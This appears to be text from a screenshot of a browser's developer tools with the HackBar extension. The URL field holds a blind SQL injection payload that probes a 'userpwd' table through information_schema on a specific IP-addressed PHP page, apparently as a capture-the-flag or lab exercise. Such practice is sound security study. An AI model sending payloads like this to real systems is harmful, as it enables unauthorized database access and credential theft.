 You are in...........
元素 控制台 网络 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://120.27.61.239:8007/source/index2.php
?id= 1'and (select count(column_name) from information_schema.columns where table_name='userpwd')=0--+